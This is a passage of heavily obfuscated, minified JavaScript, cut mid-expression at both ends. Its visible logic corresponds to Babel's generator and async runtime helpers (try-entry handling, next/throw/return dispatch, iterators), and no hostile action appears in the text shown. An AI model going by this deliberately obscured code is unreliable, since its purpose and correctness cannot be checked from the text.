this)pb(JZ()[lR(nR)](Xf,PF,xb,dR),wcz[Ql()[SR(lq)].call(null,On,lq,cfz)](zf))&&n0z.call(this,wcz)&&UO(NN[z7()[c0(bb)].call(null,sf,Qb,tR,L9,Hm,ff)](Fcz(wcz[gh(typeof Ql()[SR(I1)],'undefined')?Ql()[SR(PV)].call(null,BZ,dK,Igz):Ql()[SR(bb)](VW,hS,Dvz)](DL[DZ]))))&&(this[wcz]=rlz);tW.pop();},OQ()[cO(Rc)].call(null,LJ,Hn,Qf,pwz),function(){return Okz.apply(this,[hX,arguments]);},gh(typeof Ql()[SR(I1)],cQ([],[][[]]))?Ql()[SR(px)](qA,cq,H8z):Ql()[SR(bb)](tl,Yzz,Cqz),function Smz(fCz){tW.push(jw);if(this[OQ()[cO(R1)](MV,gx,jZ,IT)])throw fCz;var Qtz=this;function RSz(JSz,dDz){tW.push(Opz);lcz[OQ()[cO(RO)](Kx,rb,Kx,fQ)]=gh(typeof JZ()[lR(zx)],cQ('',[][[]]))?JZ()[lR(RO)].call(null,fA,zf,On,gx):JZ()[lR(Kx)](Gs,W2z,QS,UO({}));lcz[OQ()[cO(I1)](MJ,I7,qx,v5)]=fCz;Qtz[OQ()[cO(gG)](I7,cq,xb,XR)]=JSz;dDz&&(Qtz[IC()[BS(Tw)].call(null,Fb,lq,FBz,hO)]=OQ()[cO(gG)](I7,tl,Ln,XR),Qtz[gh(typeof OQ()[cO(j4)],cQ('',[][[]]))?OQ()[cO(I1)](MJ,HV,Cq,v5):OQ()[cO(fh)](R1,Kl,R1,r4z)]=rlz);var Dlz;return tW.pop(),Dlz=UO(UO(dDz)),Dlz;}for(var Bmz=EK(this[pb(typeof OQ()[cO(xb)],'undefined')?OQ()[cO(fh)](tG,B1,Pw,ET):OQ()[cO(VW)].apply(null,[Ol,vw,gx,pUz])][Pb()[OO(zf)](UV,K6)],DL[DZ]);pW(Bmz,DL[En]);--Bmz){var Gtz=this[OQ()[cO(VW)](Ol,UO(zf),Uc,pUz)][Bmz],lcz=Gtz[Ql()[SR(ER)](KW,Yk,jXz)];if(pb(Hl()[bW(px)](w0,BO,dw),Gtz[Ql()[SR(RO)](Ol,Kx,l3z)])){var xlz;return xlz=RSz(Hl()[bW(jZ)](mq,RZ,gG)),tW.pop(),xlz;}if(Lnz(Gtz[Ql()[SR(RO)](On,Kx,l3z)],this[Pb()[OO(jZ)].call(null,RL,Zbz)])){var TSz=n0z.call(Gtz,Pb()[OO(px)].call(null,nR,Ms)),kcz=n0z.call(Gtz,OQ()[cO(qx)](xb,tR,Hg,GYz));if(TSz&&kcz){if(hn(this[gh(typeof Pb()[OO(sf)],'undefined')?Pb()[OO(jZ)](RL,Zbz):Pb()[OO(rh)](MUz,YL)],Gtz[Pb()[OO(px)](nR,Ms)])){var sDz;return sDz=RSz(Gtz[Pb()[OO(px)](nR,Ms)],UO(zf)),tW.pop(),sDz;}if(hn(this[Pb()[OO(jZ)](RL,Zbz)],Gtz[pb(typeof OQ()[cO(U1)],cQ('',[][[]]))?OQ()[cO(fh)](cb,RZ,Kx,VA):OQ()[cO(qx)].apply(null,[xb,YF,SK,GYz])])){var Glz;return Glz=RSz(Gtz[OQ()[cO(qx)](xb,I7,On,GYz)]),tW.pop(),Glz;}}else if(TSz){if(hn(this[gh(typeof Pb()[OO(KW)],'undefined')?Pb()[OO(jZ)].call(null,RL,Zbz):Pb()[OO(rh)].apply(null,[nVz,GH])],Gtz[gh(typeof Pb()[OO(RO)],cQ('',[][[]]))?Pb()[OO(px)](nR,Ms):Pb()[OO(rh)](URz,MI)])){var qrz;return qrz=RSz(Gtz[Pb()[OO(px)](nR,Ms)],UO(DL[En])),tW.pop(),qrz;}}else{if(UO(kcz))throw new (NN[Hl()[bW(cq)](rk,UO(zf),kS)])(pb(typeof Hl()[bW(rh)],cQ([],[][[]]))?Hl()[bW(mK)].apply(null,[zI,rl,qG]):Hl()[bW(gx)].apply(null,[j5z,sF,hYz]));if(hn(this[Pb()[OO(jZ)].call(null,RL,Zbz)],Gtz[OQ()[cO(qx)](xb,gO,UO({}),GYz)])){var cLz;return cLz=RSz(Gtz[OQ()[cO(qx)](xb,SK,j4,GYz)]),tW.pop(),cLz;}}}}tW.pop();},Ql()[SR(Fb)](Uc,rl,Wp),function F0z(tlz,xCz){tW.push(qm);for(var OLz=EK(this[pb(typeof OQ()[cO(KW)],cQ('',[][[]]))?OQ()[cO(fh)](AA,zx,tQ,IT):OQ()[cO(VW)](Ol,mK,zf,DH)][Pb()[OO(zf)].call(null,UV,Cx)],tQ);pW(OLz,zf);--OLz){var Bkz=this[OQ()[cO(VW)](Ol,UO([]),PV,DH)][OLz];if(Lnz(Bkz[pb(typeof Ql()[SR(dR)],cQ([],[][[]]))?Ql()[SR(bb)](Hn,Yrz,I5z):Ql()[SR(RO)](st,Kx,Wn)],this[Pb()[OO(jZ)](RL,jE)])&&n0z.call(Bkz,OQ()[cO(qx)](xb,rl,ff,sW))&&hn(this[Pb()[OO(jZ)](RL,jE)],Bkz[OQ()[cO(qx)](xb,UO(UO([])),RZ,sW)])){var H0z=Bkz;break;}}H0z&&(pb(xO()[Jt(jZ)](UO([]),zS,Kb,Yf),tlz)||pb(Pb()[OO(PV)](gx,pf),tlz))&&Lnz(H0z[Ql()[SR(RO)](UO({}),Kx,Wn)],xCz)&&Lnz(xCz,H0z[OQ()[cO(qx)].apply(null,[xb,ER,UO(zf),sW])])&&(H0z=null);var Zlz=H0z?H0z[Ql()[SR(ER)](BO,Yk,vh)]:{};Zlz[OQ()[cO(RO)].apply(null,[Kx,UO(UO(tQ)),I1,MK])]=tlz;Zlz[OQ()[cO(I1)].apply(null,[MJ,dK,UO(UO([])),cK])]=xCz;var Rkz;return Rkz=H0z?(this[IC()[BS(Tw)].apply(null,[Fb,lq,Elz,CF])]=OQ()[cO(gG)].call(null,I7,UO([]),UO(UO({})),fl),this[OQ()[cO(gG)].call(null,I7,UO({}),EV,fl)]=H0z[gh(typeof OQ()[cO(YF)],cQ([],[][[]]))?OQ()[cO(qx)].call(null,xb,UO([]),OC,sW):OQ()[cO(fh)](BC,dR,vw,gBz)],GDz):this[Ql()[SR(U1)](w4,Vjz,tb)](Zlz),tW.pop(),Rkz;},Ql()[SR(U1)](zc,Vjz,Ylz),function Ikz(S9z,OAz){tW.push(rs);if(pb(pb(typeof JZ()[lR(OC)],cQ([],[][[]]))?JZ()[lR(Kx)](mNz,czz,gx,SK):JZ()[lR(RO)](Szz,zf,UO(UO([])),UO([])),S9z[OQ()[cO(RO)](Kx,UO(UO(tQ)),rl,US)]))throw S9z[OQ()[cO(I1)].call(null,MJ,nR,UO(zf),VA)];pb(xO()[Jt(jZ)](UO(UO(zf)),zS,TW,tH),S9z[pb(typeof OQ()[cO(cq)],cQ([],[][[]]))?OQ()[cO(fh)](R7,hO,SK,q5z):OQ()[cO(RO)](Kx,PV,gO,US)])||pb(Pb()[OO(PV)](gx,Hx),S9z[OQ()[cO(RO)].apply(null,[Kx,tl,bQ,US])])?this[OQ()[cO(gG)](I7,UO(UO([])),rl,Rn)]=S9z[OQ()[cO(I1)].apply(null,[MJ,KZ,ff,VA])]:pb(xO()[Jt(RO)](UO(UO(tQ)),zx,U1,HZ),S9z[OQ()[cO(RO)](Kx,KW,UO(UO(zf)),US)])?(this[Pb()[OO(gx)].call(null,RB,dwz)]=this[OQ()[cO(I1)].apply(null,[MJ,HV,YF,VA])]=S9z[OQ()[cO(I1)](MJ,bQ,Ol,VA)],this[IC()[BS(Tw)](Fb,lq,wI,SK)]=gh(typeof xO()[Jt(SK)],cQ('',[][[]]))?xO()[Jt(RO)].call(null,RW,zx,Cq,HZ):xO()[Jt(En)](DZ,rB,Cq,U7),this[OQ()[cO(gG)].apply(null,[I7,hR,Kb,Rn])]=Hl()[bW(jZ)](vdz,UO(tQ),gG)):pb(xO()[Jt(px)](Yk,w4,sF,bzz),S9z[OQ()[cO(RO)](Kx,zf,Rc,US)])&&OAz&&(this[gh(typeof OQ()[cO(U1)],cQ([],[][[]]))?OQ()[cO(gG)].call(null,I7,R1,xb,Rn):OQ()[cO(fh)].apply(null,[Mr,UO([]),tl,U1z])]=OAz);var Ytz;return tW.pop(),Ytz=GDz,Ytz;},pb(typeof z7()[c0(fh)],'undefined')?z7()[c0(fh)].call(null,KW,XRz,tt,JXz,Qb,ER):z7()[c0(Kx)](zx,lq,EV,EUz,Hn,tR),function YDz(l7z){tW.push(wSz);for(var nSz=EK(this[OQ()[cO(VW)](Ol,U1,UO(UO([])),V1z)][gh(typeof Pb()[OO(QS)],cQ('',[][[]]))?Pb()[OO(zf)](UV,df):Pb()[OO(rh)](Qk,wrz)],tQ);pW(nSz,zf);--nSz){var smz=this[OQ()[cO(VW)](Ol,xS,DZ,V1z)][nSz];if(pb(smz[OQ()[cO(qx)].apply(null,[xb,RL,PF,db])],l7z)){var tSz;return this[pb(typeof Ql()[SR(nR)],cQ([],[][[]]))?Ql()[SR(bb)](sf,rG,cT):Ql()[SR(U1)](UO({}),Vjz,kf)](smz[Ql()[SR(ER)](OC,Yk,LSz)],smz[JZ()[lR(jZ)](YM,QS,UO(zf),SK)]),Ntz(smz),tW.pop(),tSz=GDz,tSz;}}tW.pop();},JZ()[lR(U1)](V1z,mI,rl,rl),function GLz(vrz){tW.push(Vjz);for(var tBz=EK(this[OQ()[cO(VW)].apply(null,[Ol,gW,st,xPz])][Pb()[OO(zf)].call(null,UV,Ch)],tQ);pW(tBz,zf);--tBz){var prz=this[gh(typeof OQ()[cO(bQ)],'undefined')?OQ()[cO(VW)](Ol,gW,Ls,xPz):OQ()[cO(fh)](jhz,UO(UO(zf)),sf,Vs)][tBz];if(pb(prz[gh(typeof Ql()[SR(RW)],cQ('',[][[]]))?Ql()[SR(RO)].apply(null,[CF,Kx,qO]):Ql()[SR(bb)].call(null,Hg,AF,zOz)],vrz)){var Stz=prz[Ql()[SR(ER)].apply(null,[hR,Yk,x2z])];if(pb(JZ()[lR(RO)](K5z,zf,qx,px),Stz[OQ()[cO(RO)](Kx,EV,QS,wVz)])){var Urz=Stz[OQ()[cO(I1)].call(null,MJ,j4,UO(tQ),zAz)];Ntz(prz);}var Ilz;return tW.pop(),Ilz=Urz,Ilz;}}throw new (NN[Hl()[bW(cq)].apply(null,[P7,dR,kS])])(Ql()[SR(dK)](sf,J8z,IF));},pb(typeof Hl()[bW(gx)],'undefined')?Hl()[bW(mK)](Wgz,fh,Txz):Hl()[bW(PV)](FD,gO,YF),function Alz(LFz,mSz,jFz){tW.push(UD);this[pb(typeof Pb()[OO(PF)],'undefined')?Pb()[OO(rh)](b2z,st):Pb()[OO(cb)](Hn,Tf)]=tn(T5,[z7()[c0(ph)](UO(UO(zf)),fh,hEz,It,Fb,CF),FGz(LFz),OQ()[cO(sf)].apply(null,[I1,dR,WC,TR]),mSz,Hl()[bW(DZ)](JXz,dw,ER),jFz]);pb(OQ()[cO(gG)](I7,Yk,Ux,Ob),this[IC()[BS(Tw)].call(null,Fb,lq,MI,Fb)])&&(this[OQ()[cO(I1)](MJ,UO({}),ph,p6)]=rlz);var gLz;return tW.pop(),gLz=GDz,gLz;}]);var lDz;return tW.pop(),lDz=tkz,lDz;};var r0z=function(Jtz){"@babel/helpers - typeof";tW.push(AFz);r0z=Uq(gh(typeof xO()[Jt(On)],cQ([],[][[]]))?xO()[Jt(cq)](Pw,SB,UO(zf),qpz):xO()[Jt(En)].call(null,qq,cUz,ph,DH),typeof NN[Pb()[OO(lq)](SB,rEz)])&&Uq(QA()[AD(Kx)].apply(null,[Axz,jZ,Hn,lq,dR]),typeof NN[Pb()[OO(lq)](SB,rEz)][z7()[c0(ph)](UV,fh,hEz,tmz,xS,qq)])?function(YTz){return Okz.apply(this,[Z3,arguments]);}:function(hlz){return Okz.apply(this,[lP,arguments]);};var z9z;return tW.pop(),z9z=r0z(Jtz),z9z;};var SSz=function(){"use strict";var zqz=function(bCz,Crz,V0z){return Qkz.apply(this,[ZP,arguments]);};var nFz=function(v7z,CFz,h0z,XCz){tW.push(gRz);var cFz=CFz&&CMz(CFz[gh(typeof OQ()[cO(zc)],cQ('',[][[]]))?OQ()[cO(Tw)].apply(null,[qx,qA,tl,Ag]):OQ()[cO(fh)](Rc,BO,dR,Fs)],m9z)?CFz:m9z;var JBz=NN[Hl()[bW(ph)].apply(null,[bf,En,tF])][Pb()[OO(zc)].call(null,SK,Ex)](cFz[OQ()[cO(Tw)](qx,tR,UO(UO(zf)),Ag)]);var x0z=new dFz(XCz||[]);IDz(JBz,JZ()[lR(Fb)].call(null,Bx,tF,rb,TW),tn(T5,[xO()[Jt(UV)].call(null,gO,zf,zc,kK),jcz(v7z,h0z,x0z)]));var Bqz;return tW.pop(),Bqz=JBz,Bqz;};var m9z=function(){};var xBz=function(){};var Xmz=function(){};var qLz=function(WFz,T9z){function wBz(sFz,zmz,nBz,Ymz){tW.push(HC);var BBz=Okz(Gv,[WFz[sFz],WFz,zmz]);if(gh(JZ()[lR(RO)](Mxz,zf,rh,Hm),BBz[pb(typeof OQ()[cO(UV)],cQ([],[][[]]))?OQ()[cO(fh)].call(null,J1z,Kb,UL,OA):OQ()[cO(RO)].call(null,Kx,PV,zf,bk)])){var ULz=BBz[OQ()[cO(I1)].call(null,MJ,UO([]),rb,TRz)],pLz=ULz[xO()[Jt(UV)].apply(null,[bQ,zf,rb,tZ])];var ntz;return ntz=pLz&&Uq(Hl()[bW(Qb)](fx,zx,Yk),r0z(pLz))&&C9z.call(pLz,JZ()[lR(Ux)](M9,Eb,UL,UO(UO(tQ))))?T9z[OQ()[cO(Hn)].call(null,RRz,Ls,gO,P7)](pLz[gh(typeof JZ()[lR(MV)],cQ([],[][[]]))?JZ()[lR(Ux)](M9,Eb,UO({}),nR):JZ()[lR(Kx)](zOz,TG,Ol,ER)])[gh(typeof QA()[AD(fh)],cQ(gh(typeof JZ()[lR(Qb)],cQ([],[][[]]))?JZ()[lR(Qb)].apply(null,[Cr,fh,mK,hR]):JZ()[lR(Kx)](NNz,RKz,UO(tQ),Qf),[][[]]))?QA()[AD(zc)](YL,tQ,Yk,En,Y7):QA()[AD(Qb)].call(null,Ybz,zx,j4,k2z,g4z)](function(X9z){tW.push(KCz);wBz(OQ()[cO(gG)](I7,st,Hn,kR),X9z,nBz,Ymz);tW.pop();},function(ELz){tW.push(Pw);wBz(gh(typeof JZ()[lR(tF)],cQ('',[][[]]))?JZ()[lR(RO)](K6z,zf,UO(tQ),UO(UO({}))):JZ()[lR(Kx)](U1,Tdz,rh,UO(tQ)),ELz,nBz,Ymz);tW.pop();}):T9z[OQ()[cO(Hn)].apply(null,[RRz,UO(zf),UO(UO(zf)),P7])](pLz)[QA()[AD(zc)](YL,Tw,mK,En,Y7)](function(Tqz){tW.push(I3z);ULz[pb(typeof xO()[Jt(DZ)],cQ([],[][[]]))?xO()[Jt(En)](UL,X2z,cq,fvz):xO()[Jt(UV)](jZ,zf,dR,jb)]=Tqz,nBz(ULz);tW.pop();},function(ZDz){tW.push(FD);var s7z;return s7z=wBz(JZ()[lR(RO)].call(null,hx,zf,Cq,Hg),ZDz,nBz,Ymz),tW.pop(),s7z;}),tW.pop(),ntz;}Ymz(BBz[OQ()[cO(I1)].apply(null,[MJ,UV,Eb,TRz])]);tW.pop();}tW.push(gOz);var CSz;IDz(this,pb(typeof JZ()[lR(cb)],'undefined')?JZ()[lR(Kx)](k9,AC,Ls,gW):JZ()[lR(Fb)].call(null,Bdz,tF,tl,UO(UO({}))),tn(T5,[xO()[Jt(UV)].apply(null,[jZ,zf,UO({}),xZ]),function m7z(NFz,FCz){var lFz=function(){return new T9z(function(Lkz,kqz){wBz(NFz,FCz,Lkz,kqz);});};var rGz;tW.push(Sq);return rGz=CSz=CSz?CSz[QA()[AD(zc)].apply(null,[Fzz,TW,TW,En,Y7])](lFz,lFz):lFz(),tW.pop(),rGz;}]));tW.pop();};var cGz=function(zLz){return Qkz.apply(this,[rd,arguments]);};var EFz=function(Z9z){return Qkz.apply(this,[E3,arguments]);};var dFz=function(qmz){tW.push(dpz);this[OQ()[cO(VW)](Ol,BZ,UO(zf),J0)]=[tn(T5,[Ql()[SR(RO)](Eb,Kx,bh),Hl()[bW(px)](pNz,ER,dw)])],qmz[gh(typeof x4()[sD(Ln)],'undefined')?x4()[sD(zc)].call(null,bb,kC,UO([]),MV,zPz):x4()[sD(En)](XL,BG,zf,tF,k2z)](cGz,this),this[pb(typeof Pb()[OO(sF)],'undefined')?Pb()[OO(rh)](x9,HV):Pb()[OO(Fb)](MV,svz)](UO(zf));tW.pop();};var pSz=function(Hkz){tW.push(lhz);if(Hkz||pb(gh(typeof JZ()[lR(qx)],cQ('',[][[]]))?JZ()[lR(Qb)].call(null,cjz,fh,UO(zf),UO({})):JZ()[lR(Kx)](ZL,sf,qA,rl),Hkz)){var Cmz=Hkz[V7z];if(Cmz){var D7z;return tW.pop(),D7z=Cmz.call(Hkz),D7z;}if(Uq(xO()[Jt(cq)](UO(zf),SB,j4,sUz),typeof Hkz[OQ()[cO(gG)](I7,UO(UO(tQ)),ER,xn)])){var clz;return tW.pop(),clz=Hkz,clz;}if(UO(NN[z7()[c0(bb)](gO,Qb,tR,mrz,DZ,BO)](Hkz[Pb()[OO(zf)](UV,H4)]))){var PSz=OV(tQ),pCz=function gGz(){tW.push(TW);for(;hn(++PSz,Hkz[Pb()[OO(zf)](UV,Vmz)]);)if(C9z.call(Hkz,PSz)){var Scz;return gGz[xO()[Jt(UV)].apply(null,[R1,zf,En,fQ])]=Hkz[PSz],gGz[OQ()[cO(R1)](MV,UO(zf),I1,dvz)]=UO(tQ),tW.pop(),Scz=gGz,Scz;}gGz[xO()[Jt(UV)](lq,zf,Kx,fQ)]=Tmz;gGz[gh(typeof OQ()[cO(w0)],cQ([],[][[]]))?OQ()[cO(R1)](MV,SK,UO(UO([])),dvz):OQ()[cO(fh)](EVz,Cq,UO({}),Njz)]=UO(zf);var Y9z;return tW.pop(),Y9z=gGz,Y9z;};var ccz;return ccz=pCz[OQ()[cO(gG)](I7,Ol,UO(tQ),xn)]=pCz,tW.pop(),ccz;}}throw new (NN[gh(typeof CD()[ES(px)],cQ([],[][[]]))?CD()[ES(Tw)](Kx,Uc,RG,jW):CD()[ES(nR)].apply(null,[Ycz,MJ,r4z,PF])])(cQ(r0z(Hkz),Hl()[bW(Fb)](PRz,HV,bQ)));};tW.push(VYz);SSz=function RDz(){return mFz;};var Tmz;var mFz={};var PFz=NN[Hl()[bW(ph)].apply(null,[IW,YF,tF])][OQ()[cO(Tw)].apply(null,[qx,CF,RO,Mv])];var C9z=PFz[Ql()[SR(hO)].call(null,px,Qf,xW)];var IDz=NN[pb(typeof Hl()[bW(rh)],'undefined')?Hl()[bW(mK)].call(null,QPz,j4,H9):Hl()[bW(ph)](IW,YF,tF)][OQ()[cO(UV)].call(null,SL,Ls,YF,Vw)]||function(zTz,wFz,jLz){return Okz.apply(this,[bN,arguments]);};var c9z=Uq(xO()[Jt(cq)].call(null,j4,SB,UO([]),Eq),typeof NN[pb(typeof Pb()[OO(UL)],cQ([],[][[]]))?Pb()[OO(rh)](HQz,B9z):Pb()[OO(lq)](SB,qpz)])?NN[Pb()[OO(lq)](SB,qpz)]:{};var V7z=c9z[gh(typeof z7()[c0(zf)],cQ([],[][[]]))?z7()[c0(ph)].call(null,B1,fh,hEz,Lgz,TW,fh):z7()[c0(fh)](MJ,M2z,D8z,U8z,RO,gG)]||Ql()[SR(Uc)](SK,rh,BK);var s9z=c9z[gh(typeof Ql()[SR(rl)],'undefined')?Ql()[SR(cb)](ph,KZ,Rw):Ql()[SR(bb)].apply(null,[qx,kC,US])]||Hl()[bW(rl)](wn,qq,RZ);var Etz=c9z[OQ()[cO(hO)].call(null,Ir,QS,SK,p9)]||xO()[Jt(DZ)](UO({}),Ln,j4,wPz);try{var mtz=tW.length;var BCz=UO(UO(UN));zqz({},JZ()[lR(Qb)].apply(null,[Yrz,fh,w4,Ln]));}catch(xtz){tW.splice(EK(mtz,tQ),Infinity,VYz);zqz=function(USz,Hmz,MBz){return Okz.apply(this,[xU,arguments]);};}mFz[JZ()[lR(ER)].apply(null,[Lc,R1,xb,KZ])]=nFz;var qFz=pb(typeof xO()[Jt(Kl)],cQ([],[][[]]))?xO()[Jt(En)](bQ,IS,I7,Rc):xO()[Jt(Fb)].apply(null,[UO(UO(zf)),ZL,WC,Cb]);var QFz=z7()[c0(lq)](xS,cq,Fdz,Q0z,tF,tR);var RFz=Ql()[SR(Kl)](gW,qq,rO);var WAz=Hl()[bW(Uc)](N5,EV,lt);var LGz={};var M9z={};zqz(M9z,V7z,function(){return Okz.apply(this,[YE,arguments]);});var TGz=NN[Hl()[bW(ph)].call(null,IW,w4,tF)][Hl()[bW(cb)](KR,Pw,st)];var fcz=TGz&&TGz(TGz(pSz([])));fcz&&gh(fcz,PFz)&&C9z.call(fcz,V7z)&&(M9z=fcz);var Lqz=Xmz[OQ()[cO(Tw)].apply(null,[qx,tQ,ER,Mv])]=m9z[OQ()[cO(Tw)].apply(null,[qx,PF,cb,Mv])]=NN[Hl()[bW(ph)].apply(null,[IW,UO(tQ),tF])][Pb()[OO(zc)](SK,Dh)](M9z);function mcz(AGz){tW.push(Gr);[OQ()[cO(gG)].apply(null,[I7,mK,j4,Ml]),JZ()[lR(RO)].call(null,Il,zf,bb,Fb),xO()[Jt(RO)].call(null,qA,zx,UO({}),f4)][x4()[sD(zc)](bb,kC,rl,jW,QPz)](function(dmz){zqz(AGz,dmz,function(Ftz){tW.push(D5z);var KAz;return KAz=this[JZ()[lR(Fb)].call(null,wAz,tF,bQ,BO)](dmz,Ftz),tW.pop(),KAz;});});tW.pop();}function jcz(cCz,Htz,Akz){var Fkz=qFz;return function(xrz,c0z){tW.push(U4);if(pb(Fkz,RFz))throw new (NN[Hl()[bW(cq)].apply(null,[Am,tR,kS])])(Pb()[OO(Uc)].call(null,WC,dvz));if(pb(Fkz,WAz)){if(pb(JZ()[lR(RO)].call(null,d2z,zf,Tw,jZ),xrz))throw c0z;var L7z;return L7z=tn(T5,[xO()[Jt(UV)].apply(null,[UO({}),zf,UO(UO(zf)),QE]),Tmz,OQ()[cO(R1)](MV,UO({}),MJ,Qzz),UO(zf)]),tW.pop(),L7z;}for(Akz[IC()[BS(Tw)](Fb,lq,dNz,j4)]=xrz,Akz[OQ()[cO(I1)](MJ,UO(zf),dR,dpz)]=c0z;;){var vSz=Akz[Pb()[OO(cb)](Hn,XH)];if(vSz){var fBz=Qrz(vSz,Akz);if(fBz){if(pb(fBz,LGz))continue;var x7z;return tW.pop(),x7z=fBz,x7z;}}if(pb(OQ()[cO(gG)](I7,sq,MV,rx),Akz[IC()[BS(Tw)](Fb,lq,dNz,nR)]))Akz[Ql()[SR(DZ)](On,gW,BRz)]=Akz[Hl()[bW(Kl)].call(null,VS,UO(UO(zf)),Hm)]=Akz[OQ()[cO(I1)](MJ,gG,lq,dpz)];else if(pb(JZ()[lR(RO)].call(null,d2z,zf,mK,UO({})),Akz[gh(typeof IC()[BS(En)],cQ(JZ()[lR(Qb)].call(null,dNz,fh,UO(UO(zf)),tl),[][[]]))?IC()[BS(Tw)].call(null,Fb,lq,dNz,SK):IC()[BS(UV)](D8z,grz,DZz,px)])){if(pb(Fkz,qFz))throw Fkz=WAz,Akz[OQ()[cO(I1)].apply(null,[MJ,Rc,UO([]),dpz])];Akz[Ql()[SR(px)](Uc,cq,nC)](Akz[pb(typeof OQ()[cO(hEz)],cQ('',[][[]]))?OQ()[cO(fh)](qKz,ER,UO(UO(zf)),grz):OQ()[cO(I1)].call(null,MJ,Cq,cq,dpz)]);}else pb(xO()[Jt(RO)](tQ,zx,On,jwz),Akz[gh(typeof IC()[BS(fh)],cQ(JZ()[lR(Qb)](dNz,fh,Pw,Qb),[][[]]))?IC()[BS(Tw)].call(null,Fb,lq,dNz,Hn):IC()[BS(UV)].call(null,spz,drz,d2z,I7)])&&Akz[Ql()[SR(Fb)](TW,rl,r2z)](xO()[Jt(RO)](RL,zx,hO,jwz),Akz[OQ()[cO(I1)].call(null,MJ,OC,UO({}),dpz)]);Fkz=RFz;var nlz=Okz(Gv,[cCz,Htz,Akz]);if(pb(xO()[Jt(px)](vw,w4,PV,Njz),nlz[OQ()[cO(RO)](Kx,DZ,UO(zf),Lr)])){if(Fkz=Akz[OQ()[cO(R1)].apply(null,[MV,MV,xS,Qzz])]?WAz:QFz,pb(nlz[OQ()[cO(I1)].apply(null,[MJ,UO({}),tl,dpz])],LGz))continue;var Ekz;return Ekz=tn(T5,[gh(typeof xO()[Jt(SL)],'undefined')?xO()[Jt(UV)].call(null,EV,zf,Uc,QE):xO()[Jt(En)].call(null,DG,tF,Kl,qr),nlz[OQ()[cO(I1)](MJ,UO({}),tl,dpz)],gh(typeof OQ()[cO(IMz)],cQ([],[][[]]))?OQ()[cO(R1)].call(null,MV,sf,tR,Qzz):OQ()[cO(fh)](Rdz,B1,Cq,z9),Akz[OQ()[cO(R1)](MV,hR,gO,Qzz)]]),tW.pop(),Ekz;}pb(JZ()[lR(RO)].call(null,d2z,zf,VW,UO(UO([]))),nlz[pb(typeof OQ()[cO(cb)],'undefined')?OQ()[cO(fh)].call(null,fZz,UO(zf),UO({}),HMz):OQ()[cO(RO)].call(null,Kx,hR,Hn,Lr)])&&(Fkz=WAz,Akz[IC()[BS(Tw)](Fb,lq,dNz,Yk)]=JZ()[lR(RO)](d2z,zf,dK,SK),Akz[pb(typeof OQ()[cO(RL)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[TPz,B1,MJ,Vt]):OQ()[cO(I1)].call(null,MJ,RW,Ux,dpz)]=nlz[OQ()[cO(I1)](MJ,bb,Ux,dpz)]);}tW.pop();};}function Qrz(Ukz,VGz){tW.push(zB);var Zqz=VGz[pb(typeof IC()[BS(jW)],'undefined')?IC()[BS(UV)](zB,mWz,KZ,OC):IC()[BS(Tw)](Fb,lq,c8z,I1)];var Drz=Ukz[gh(typeof z7()[c0(Qb)],cQ([],[][[]]))?z7()[c0(ph)].call(null,EV,fh,hEz,V8z,mK,cq):z7()[c0(fh)](mK,v4z,JI,TDz,rl,bQ)][Zqz];if(pb(Drz,Tmz)){var JAz;return VGz[Pb()[OO(cb)](Hn,DV)]=null,pb(JZ()[lR(RO)].apply(null,[Lb,zf,Yk,qA]),Zqz)&&Ukz[z7()[c0(ph)].apply(null,[DZ,fh,hEz,V8z,bQ,Qb])][xO()[Jt(RO)](Eb,zx,gx,kn)]&&(VGz[IC()[BS(Tw)](Fb,lq,c8z,fh)]=xO()[Jt(RO)].call(null,Pw,zx,Kx,kn),VGz[OQ()[cO(I1)](MJ,UO(UO({})),rl,Wq)]=Tmz,Qrz(Ukz,VGz),pb(JZ()[lR(RO)](Lb,zf,UL,mK),VGz[IC()[BS(Tw)](Fb,lq,c8z,PF)]))||gh(xO()[Jt(RO)].call(null,RL,zx,tF,kn),Zqz)&&(VGz[IC()[BS(Tw)].call(null,Fb,lq,c8z,ph)]=pb(typeof JZ()[lR(hT)],'undefined')?JZ()[lR(Kx)].apply(null,[hEz,Lq,Ol,Cq]):JZ()[lR(RO)](Lb,zf,WC,Qb),VGz[pb(typeof OQ()[cO(Pk)],cQ('',[][[]]))?OQ()[cO(fh)](gW,MV,PF,RKz):OQ()[cO(I1)](MJ,Kl,Hm,Wq)]=new (NN[gh(typeof CD()[ES(RO)],cQ([],[][[]]))?CD()[ES(Tw)](Kx,Uc,QL,Kl):CD()[ES(nR)](k9,RT,Zvz,px)])(cQ(cQ(Pb()[OO(Kl)].apply(null,[ff,dZ]),Zqz),vW()[LL(Kx)].call(null,fH,ER,gjz,fh,dw,HV)))),tW.pop(),JAz=LGz,JAz;}var Pkz=Okz(Gv,[Drz,Ukz[z7()[c0(ph)](qA,fh,hEz,V8z,tQ,sf)],VGz[OQ()[cO(I1)](MJ,UL,UO(UO(zf)),Wq)]]);if(pb(JZ()[lR(RO)](Lb,zf,HV,VW),Pkz[OQ()[cO(RO)](Kx,rb,UO(UO(zf)),bf)])){var QAz;return VGz[IC()[BS(Tw)].call(null,Fb,lq,c8z,zf)]=pb(typeof JZ()[lR(st)],cQ([],[][[]]))?JZ()[lR(Kx)](BA,OT,RO,MV):JZ()[lR(RO)](Lb,zf,tF,Ln),VGz[OQ()[cO(I1)](MJ,tF,UO(UO({})),Wq)]=Pkz[OQ()[cO(I1)](MJ,st,UO(UO(tQ)),Wq)],VGz[Pb()[OO(cb)](Hn,DV)]=null,tW.pop(),QAz=LGz,QAz;}var Gkz=Pkz[OQ()[cO(I1)](MJ,HV,UO(zf),Wq)];var Jqz;return Jqz=Gkz?Gkz[gh(typeof OQ()[cO(st)],cQ('',[][[]]))?OQ()[cO(R1)](MV,vw,Fb,Dp):OQ()[cO(fh)].call(null,DZ,Rc,jW,Ttz)]?(VGz[Ukz[OQ()[cO(sf)](I1,R1,xS,zq)]]=Gkz[xO()[Jt(UV)](Hn,zf,hO,cf)],VGz[gh(typeof OQ()[cO(rb)],cQ('',[][[]]))?OQ()[cO(gG)].apply(null,[I7,zc,dR,Wc]):OQ()[cO(fh)].call(null,qGz,gW,Pw,wUz)]=Ukz[Hl()[bW(DZ)].call(null,QPz,YF,ER)],gh(pb(typeof xO()[Jt(Qb)],'undefined')?xO()[Jt(En)].call(null,U1,J8z,UO(tQ),jZ):xO()[Jt(RO)].apply(null,[xb,zx,Pw,kn]),VGz[IC()[BS(Tw)](Fb,lq,c8z,sF)])&&(VGz[IC()[BS(Tw)](Fb,lq,c8z,Uh)]=gh(typeof 